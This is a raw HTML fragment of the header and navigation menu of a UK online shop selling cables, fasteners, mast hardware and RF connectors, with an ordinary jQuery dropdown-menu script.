data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.barenco.co.uk&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x5C;u00a3&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;" /><div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" ><span>Search</span></button></div></form></div></div></div></div></div></div><div class="row"><div class="col"><h4 class="header-strapline">MANUFACTURE &amp; SUPPLY OF HARDWARE, CABLE &amp; CONNECTORS TO THE COMMUNICATIONS INDUSTRY</h4></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <script>

        require([
            'jquery',
            'pdsmodernizr'
        ], function ($) {


            $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
            


            $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
            

            $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\">Navigation</a>");

            
            
            
            

            var hoverTimer;
            var hoverDelay = 170; 
            $(".menu > ul > li").mouseenter(function (e) {
                var elem = $(this);
                hoverTimer = setTimeout(function () {
                    
                    if ($(window).width() > 943) {
                    
                        elem.children("ul").stop(true, false).fadeIn(150);
                        e.preventDefault();
                    }
                }, hoverDelay);
            }).mouseleave(function() {
                
                var elem = $(this);
                clearTimeout(hoverTimer);
                elem.children("ul").stop(true, false).fadeOut(150);
            });
            

            $(".menu > ul > li").click(function () {
                if ($(window).width() <= 943) {
                
                    $(this).children("ul").fadeToggle(150);
                }
            });
            

            $(".menu-mobile").click(function (e) {
                $(".menu > ul").toggleClass('show-on-mobile');
                e.preventDefault();
            });




        });</script> <nav class="navigation" role="navigation" ><div class="container"><div class="row"><div class="col"><div class="menu" id="om"><ul><li><a href="https://www.barenco.co.uk/cable.html"  class="level-top" ><span>Cable</span></a><ul><li  class="level1 nav-1-1 first parent column_mega_menu3"><a href="https://www.barenco.co.uk/cable/cables.html" ><span>Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a href="https://www.barenco.co.uk/cable/cables/50o-coax.html" ><span>50 Ohm Coax</span></a></li><li  class="level2 nav-1-1-2"><a href="https://www.barenco.co.uk/cable/cables/75o-coax.html" ><span>75 Ohm Coax</span></a></li><li  class="level2 nav-1-1-3"><a href="https://www.barenco.co.uk/cable/cables/multicore-cable.html" ><span>Multicore Cable</span></a></li><li  class="level2 nav-1-1-4"><a href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax.html" ><span>ANT, FBT &amp; LMR Coax</span></a></li><li  class="level2 nav-1-1-5"><a href="https://www.barenco.co.uk/cable/cables/mains-cables.html" ><span>Mains Cables</span></a></li><li  class="level2 nav-1-1-6 last"><a href="https://www.barenco.co.uk/cable/cables/power-cables.html" ><span>Power Cables</span></a></li></ul></li><li  class="level1 nav-1-2 parent column_mega_menu3"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies.html" ><span>Premade Cable Assemblies</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/ant400.html" ><span>LMR400 &amp; ANT400</span></a></li><li  class="level2 nav-1-2-2"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg223.html" ><span>RG223</span></a></li><li  class="level2 nav-1-2-3"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg213.html" ><span>RG213</span></a></li><li  class="level2 nav-1-2-4"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg58.html" ><span>RG58</span></a></li><li  class="level2 nav-1-2-5"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/audio-cables.html" ><span>Audio Cables</span></a></li><li  class="level2 nav-1-2-6 last"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/mto.html" ><span>Made to Order</span></a></li></ul></li><li  class="level1 nav-1-3 last parent column_mega_menu3"><a href="https://www.barenco.co.uk/cable/cable-accessories.html" ><span>Cable Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-clips.html" ><span>Cable Clips</span></a></li><li  class="level2 nav-1-3-2"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-cleats.html" ><span>Cable Cleats</span></a></li><li  class="level2 nav-1-3-3"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-mounts.html" ><span>Cable Mounts</span></a></li><li  class="level2 nav-1-3-4"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-ties.html" ><span>Cable Ties</span></a></li><li  class="level2 nav-1-3-5"><a href="https://www.barenco.co.uk/cable/cable-accessories/hanking-ties.html" ><span>Hanking Ties</span></a></li><li  class="level2 nav-1-3-6 last"><a href="https://www.barenco.co.uk/cable/cable-accessories/lashing-ties.html" ><span>Lashing Ties</span></a></li></ul></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/fasteners.html"  class="level-top" ><span>Fasteners</span></a><ul><li  class="level1 nav-2-1 first parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/type.html" ><span>Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://www.barenco.co.uk/fasteners/type/grub-screw.html" ><span>Grub Screw</span></a></li><li  class="level2 nav-2-1-2"><a href="https://www.barenco.co.uk/fasteners/type/hex-bolt.html" ><span>Hex Bolt</span></a></li><li  class="level2 nav-2-1-3"><a href="https://www.barenco.co.uk/fasteners/type/hex-set.html" ><span>Hex Set</span></a></li><li  class="level2 nav-2-1-4"><a href="https://www.barenco.co.uk/fasteners/type/machine-screw.html" ><span>Machine Screw</span></a></li><li  class="level2 nav-2-1-5"><a href="https://www.barenco.co.uk/fasteners/type/nut.html" ><span>Nut</span></a></li><li  class="level2 nav-2-1-6"><a href="https://www.barenco.co.uk/fasteners/type/taptite-screw.html" ><span>Taptite Screw</span></a></li><li  class="level2 nav-2-1-7"><a href="https://www.barenco.co.uk/fasteners/type/screws-for-plastic.html" ><span>Screws for Plastic</span></a></li><li  class="level2 nav-2-1-8"><a href="https://www.barenco.co.uk/fasteners/type/self-tapping-screw.html" ><span>Self Tapping Screw</span></a></li><li  class="level2 nav-2-1-9 last"><a href="https://www.barenco.co.uk/fasteners/type/washer.html" ><span>Washer</span></a></li></ul></li><li  class="level1 nav-2-2 parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/finish.html" ><span>Finish</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first"><a href="https://www.barenco.co.uk/fasteners/finish/a2-a4-stainless-steel.html" ><span>A2 &amp; A4 Stainless Steel</span></a></li><li  class="level2 nav-2-2-2"><a href="https://www.barenco.co.uk/fasteners/finish/bright-zinc-plate-bzp.html" ><span>Bright Zinc Plate (BZP)</span></a></li><li  class="level2 nav-2-2-3 last"><a href="https://www.barenco.co.uk/fasteners/finish/black-zinc-chemical-black.html" ><span>Black Zinc / Chemical Black</span></a></li></ul></li><li  class="level1 nav-2-3 parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/head-type.html" ><span>Head Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://www.barenco.co.uk/fasteners/head-type/button-head.html" ><span>Button Head</span></a></li><li  class="level2 nav-2-3-2"><a href="https://www.barenco.co.uk/fasteners/head-type/countersunk.html" ><span>Countersunk</span></a></li><li  class="level2 nav-2-3-3"><a href="https://www.barenco.co.uk/fasteners/head-type/hexagon.html" ><span>Hexagon </span></a></li><li  class="level2 nav-2-3-4"><a href="https://www.barenco.co.uk/fasteners/head-type/pan-head.html" ><span>Pan Head</span></a></li><li  class="level2 nav-2-3-5 last"><a href="https://www.barenco.co.uk/fasteners/head-type/socket-cap.html" ><span>Socket Cap</span></a></li></ul></li><li  class="level1 nav-2-4 parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/metric-size.html" ><span>Metric Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2.html" ><span>M2</span></a></li><li  class="level2 nav-2-4-2"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2-5.html" ><span>M2.5</span></a></li><li  class="level2 nav-2-4-3"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3.html" ><span>M3</span></a></li><li  class="level2 nav-2-4-4"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3-5.html" ><span>M3.5</span></a></li><li  class="level2 nav-2-4-5"><a href="https://www.barenco.co.uk/fasteners/metric-size/m4.html" ><span>M4</span></a></li><li  class="level2 nav-2-4-6"><a href="https://www.barenco.co.uk/fasteners/metric-size/m5.html" ><span>M5</span></a></li><li  class="level2 nav-2-4-7"><a href="https://www.barenco.co.uk/fasteners/metric-size/m6.html" ><span>M6</span></a></li><li  class="level2 nav-2-4-8"><a href="https://www.barenco.co.uk/fasteners/metric-size/m8.html" ><span>M8</span></a></li><li  class="level2 nav-2-4-9"><a href="https://www.barenco.co.uk/fasteners/metric-size/m10.html" ><span>M10</span></a></li><li  class="level2 nav-2-4-10 last"><a href="https://www.barenco.co.uk/fasteners/metric-size/m12.html" ><span>M12</span></a></li></ul></li><li  class="level1 nav-2-5 last parent column_mega_menu3"><a href="https://www.barenco.co.uk/fasteners/imperial-size.html" ><span>Imperial Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-2.html" ><span>No.2</span></a></li><li  class="level2 nav-2-5-2"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-4.html" ><span>No.4</span></a></li><li  class="level2 nav-2-5-3"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-6.html" ><span>No.6</span></a></li><li  class="level2 nav-2-5-4"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-8.html" ><span>No.8</span></a></li><li  class="level2 nav-2-5-5"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-10.html" ><span>No.10</span></a></li><li  class="level2 nav-2-5-6 last"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-12.html" ><span>No.12</span></a></li></ul></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/mast-support-hardware.html"  class="level-top" ><span>Mast Support Hardware</span></a><ul><li  class="level1 nav-3-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/aluminium-brackets.html" ><span>Aluminium Brackets</span></a></li><li  class="level1 nav-3-2 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/a4-marine-grade-brackets-clamps.html" ><span>Stainless Steel Brackets &amp; Clamps</span></a></li><li  class="level1 nav-3-3 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/chimney-brackets-hardware.html" ><span>Chimney Brackets &amp; Hardware</span></a></li><li  class="level1 nav-3-4 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/clamps.html" ><span>Clamps</span></a></li><li  class="level1 nav-3-5 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/crossover-inline-plates.html" ><span>Crossover &amp; Inline Plates</span></a></li><li  class="level1 nav-3-6 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/flat-roof-mounts-mats.html" ><span>Flat Roof Mounts &amp; Mats</span></a></li><li  class="level1 nav-3-7 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/ground-pole-mounts.html" ><span>Ground Pole Mounts</span></a></li><li  class="level1 nav-3-8 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/guying-accessories.html" ><span>Guying Accessories</span></a></li><li  class="level1 nav-3-9 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/masts-poles.html" ><span>Masts &amp; Poles</span></a></li><li  class="level1 nav-3-10 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/parapet-mount.html" ><span>Parapet Mount</span></a></li><li  class="level1 nav-3-11 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/pivot-tilt-over-supports.html" ><span>Pivot &amp; Tilt Over Supports</span></a></li><li  class="level1 nav-3-12 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/portable-mast-supports.html" ><span>Portable Mast Supports</span></a></li><li  class="level1 nav-3-13 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/rotators-brackets.html" ><span>Rotators &amp; Brackets</span></a></li><li  class="level1 nav-3-14 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/xs-system-bases-tops-accessories.html" ><span>XS System Bases, Tops &amp; Accessories</span></a></li><li  class="level1 nav-3-15 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/u-v-square-bolts-saddles.html" ><span>U, V, Square Bolts &amp; Saddles</span></a></li><li  class="level1 nav-3-16 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-brackets.html" ><span>Wall Brackets</span></a></li><li  class="level1 nav-3-17 last column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-fixings.html" ><span>Wall Fixings</span></a></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/rf-connectors.html"  class="level-top" ><span>RF Connectors</span></a><ul><li  class="level1 nav-4-1 first parent column_mega_menu3"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors.html" ><span>RF Connectors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-1-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-1-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-1-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-1-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-1-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-1-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/smb.html" ><span>SMB</span></a></li><li  class="level2 nav-4-1-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-1-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/uhf.html" ><span>UHF</span></a></li><li  class="level2 nav-4-1-10 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/switchcraft.html" ><span>SwitchCraft</span></a></li></ul></li><li  class="level1 nav-4-2 parent column_mega_menu3"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors.html" ><span>RF Adaptors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/3-5-audio.html" ><span>3.5 Audio</span></a></li><li  class="level2 nav-4-2-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-2-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-2-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-2-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-2-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/mini-uhf.html" ><span>Mini UHF</span></a></li><li  class="level2 nav-4-2-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-2-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/phono.html" ><span>Phono</span></a></li><li  class="level2 nav-4-2-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-2-10"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-2-11 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/uhf.html" ><span>UHF</span></a></li></ul></li><li  class="level1 nav-4-3 last parent column_mega_menu3"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools.html" ><span>Hand Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cable-strippers.html" ><span>Cable Strippers</span></a></li><li  class="level2 nav-4-3-2"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/crimping-pliers-tools.html" ><span>Crimping Pliers &amp; Tools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cutters.html" ><span>Cutters</span></a></li><li  class="level2 nav-4-3-4 last"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/pliers.html" ><span>Pliers</span></a></li></ul></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/radio-accessories.html"  class="level-top" ><span>Radio Accessories</span></a><ul><li  class="level1 nav-5-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/aerosols.html" ><span>Aerosols</span></a></li><li  class="level1 nav-5-2 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/audio-connectors.html" ><span>Audio Connectors</span></a></li><li  class="level1 nav-5-3 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-5-4 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/dc-t-connectors.html" ><span>DC T Connectors</span></a></li><li  class="level1 nav-5-5 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/fuses-fuse-holders.html" ><span>Fuses &amp; Fuse Holders</span></a></li><li  class="level1 nav-5-6 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/hand-tools.html" ><span>Hand Tools</span></a></li><li  class="level1 nav-5-7 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/high-current-connectors.html" ><span>High Current Connectors</span></a></li><li  class="level1 nav-5-8 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/magnets.html" ><span>Magnets</span></a></li><li  class="level1 nav-5-9 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/mic-connectors.html" ><span>MIC Connectors</span></a></li><li  class="level1 nav-5-10 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/soldamop.html" ><span>Soldamop</span></a></li><li  class="level1 nav-5-11 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/switchcraft-connectors.html" ><span>SwitchCraft Connectors</span></a></li><li  class="level1 nav-5-12 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/tape.html" ><span>Tape</span></a></li><li  class="level1 nav-5-13 last column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/clearance.html" ><span>Stock Clearance Items</span></a></li><div class="bottomstatic" ></div></ul></li><li><a href="https://www.barenco.co.uk/custom-designs.html"  class="level-top" ><span>Customers Gallery</span></a></li></ul></div><ul id="dm" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 first level-top parent"><a href="https://www.barenco.co.uk/cable.html"  class="level-top" ><span>Cable, Accessories &amp; Assemblies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent column_mega_menu1"><a href="https://www.barenco.co.uk/cable/cables.html" ><span>Cables</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a href="https://www.barenco.co.uk/cable/cables/50o-coax.html" ><span>50 Ohm Coax</span></a></li><li  class="level2 nav-1-1-2"><a href="https://www.barenco.co.uk/cable/cables/75o-coax.html" ><span>75 Ohm Coax</span></a></li><li  class="level2 nav-1-1-3"><a href="https://www.barenco.co.uk/cable/cables/multicore-cable.html" ><span>Multicore Cable</span></a></li><li  class="level2 nav-1-1-4"><a href="https://www.barenco.co.uk/cable/cables/ant-fbt-lmr-coax.html" ><span>ANT, FBT &amp; LMR Coax</span></a></li><li  class="level2 nav-1-1-5"><a href="https://www.barenco.co.uk/cable/cables/mains-cables.html" ><span>Mains Cables</span></a></li><li  class="level2 nav-1-1-6 last"><a href="https://www.barenco.co.uk/cable/cables/power-cables.html" ><span>Power Cables</span></a></li></ul></li><li  class="level1 nav-1-2 parent column_mega_menu1"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies.html" ><span>Premade Cable Assemblies</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/ant400.html" ><span>LMR400 &amp; ANT400</span></a></li><li  class="level2 nav-1-2-2"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg223.html" ><span>RG223</span></a></li><li  class="level2 nav-1-2-3"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg213.html" ><span>RG213</span></a></li><li  class="level2 nav-1-2-4"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/rg58.html" ><span>RG58</span></a></li><li  class="level2 nav-1-2-5"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/audio-cables.html" ><span>Audio Cables</span></a></li><li  class="level2 nav-1-2-6 last"><a href="https://www.barenco.co.uk/cable/premade-cable-assemblies/mto.html" ><span>Made to Order</span></a></li></ul></li><li  class="level1 nav-1-3 last parent column_mega_menu1"><a href="https://www.barenco.co.uk/cable/cable-accessories.html" ><span>Cable Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-clips.html" ><span>Cable Clips</span></a></li><li  class="level2 nav-1-3-2"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-cleats.html" ><span>Cable Cleats</span></a></li><li  class="level2 nav-1-3-3"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-mounts.html" ><span>Cable Mounts</span></a></li><li  class="level2 nav-1-3-4"><a href="https://www.barenco.co.uk/cable/cable-accessories/cable-ties.html" ><span>Cable Ties</span></a></li><li  class="level2 nav-1-3-5"><a href="https://www.barenco.co.uk/cable/cable-accessories/hanking-ties.html" ><span>Hanking Ties</span></a></li><li  class="level2 nav-1-3-6 last"><a href="https://www.barenco.co.uk/cable/cable-accessories/lashing-ties.html" ><span>Lashing Ties</span></a></li></ul></li></ul></li><li  class="level0 nav-2 active level-top parent"><a href="https://www.barenco.co.uk/fasteners.html"  class="level-top" ><span>Fasteners</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/type.html" ><span>Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://www.barenco.co.uk/fasteners/type/grub-screw.html" ><span>Grub Screw</span></a></li><li  class="level2 nav-2-1-2"><a href="https://www.barenco.co.uk/fasteners/type/hex-bolt.html" ><span>Hex Bolt</span></a></li><li  class="level2 nav-2-1-3"><a href="https://www.barenco.co.uk/fasteners/type/hex-set.html" ><span>Hex Set</span></a></li><li  class="level2 nav-2-1-4"><a href="https://www.barenco.co.uk/fasteners/type/machine-screw.html" ><span>Machine Screw</span></a></li><li  class="level2 nav-2-1-5"><a href="https://www.barenco.co.uk/fasteners/type/nut.html" ><span>Nut</span></a></li><li  class="level2 nav-2-1-6"><a href="https://www.barenco.co.uk/fasteners/type/taptite-screw.html" ><span>Taptite Screw</span></a></li><li  class="level2 nav-2-1-7"><a href="https://www.barenco.co.uk/fasteners/type/screws-for-plastic.html" ><span>Screws for Plastic</span></a></li><li  class="level2 nav-2-1-8"><a href="https://www.barenco.co.uk/fasteners/type/self-tapping-screw.html" ><span>Self Tapping Screw</span></a></li><li  class="level2 nav-2-1-9 last"><a href="https://www.barenco.co.uk/fasteners/type/washer.html" ><span>Washer</span></a></li></ul></li><li  class="level1 nav-2-2 parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/finish.html" ><span>Finish</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first"><a href="https://www.barenco.co.uk/fasteners/finish/a2-a4-stainless-steel.html" ><span>A2 &amp; A4 Stainless Steel</span></a></li><li  class="level2 nav-2-2-2"><a href="https://www.barenco.co.uk/fasteners/finish/bright-zinc-plate-bzp.html" ><span>Bright Zinc Plate (BZP)</span></a></li><li  class="level2 nav-2-2-3 last"><a href="https://www.barenco.co.uk/fasteners/finish/black-zinc-chemical-black.html" ><span>Black Zinc / Chemical Black</span></a></li></ul></li><li  class="level1 nav-2-3 parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/head-type.html" ><span>Head Type</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://www.barenco.co.uk/fasteners/head-type/button-head.html" ><span>Button Head</span></a></li><li  class="level2 nav-2-3-2"><a href="https://www.barenco.co.uk/fasteners/head-type/countersunk.html" ><span>Countersunk</span></a></li><li  class="level2 nav-2-3-3"><a href="https://www.barenco.co.uk/fasteners/head-type/hexagon.html" ><span>Hexagon </span></a></li><li  class="level2 nav-2-3-4"><a href="https://www.barenco.co.uk/fasteners/head-type/pan-head.html" ><span>Pan Head</span></a></li><li  class="level2 nav-2-3-5 last"><a href="https://www.barenco.co.uk/fasteners/head-type/socket-cap.html" ><span>Socket Cap</span></a></li></ul></li><li  class="level1 nav-2-4 parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/metric-size.html" ><span>Metric Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2.html" ><span>M2</span></a></li><li  class="level2 nav-2-4-2"><a href="https://www.barenco.co.uk/fasteners/metric-size/m2-5.html" ><span>M2.5</span></a></li><li  class="level2 nav-2-4-3"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3.html" ><span>M3</span></a></li><li  class="level2 nav-2-4-4"><a href="https://www.barenco.co.uk/fasteners/metric-size/m3-5.html" ><span>M3.5</span></a></li><li  class="level2 nav-2-4-5"><a href="https://www.barenco.co.uk/fasteners/metric-size/m4.html" ><span>M4</span></a></li><li  class="level2 nav-2-4-6"><a href="https://www.barenco.co.uk/fasteners/metric-size/m5.html" ><span>M5</span></a></li><li  class="level2 nav-2-4-7"><a href="https://www.barenco.co.uk/fasteners/metric-size/m6.html" ><span>M6</span></a></li><li  class="level2 nav-2-4-8"><a href="https://www.barenco.co.uk/fasteners/metric-size/m8.html" ><span>M8</span></a></li><li  class="level2 nav-2-4-9"><a href="https://www.barenco.co.uk/fasteners/metric-size/m10.html" ><span>M10</span></a></li><li  class="level2 nav-2-4-10 last"><a href="https://www.barenco.co.uk/fasteners/metric-size/m12.html" ><span>M12</span></a></li></ul></li><li  class="level1 nav-2-5 last parent column_mega_menu1"><a href="https://www.barenco.co.uk/fasteners/imperial-size.html" ><span>Imperial Size</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-2.html" ><span>No.2</span></a></li><li  class="level2 nav-2-5-2"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-4.html" 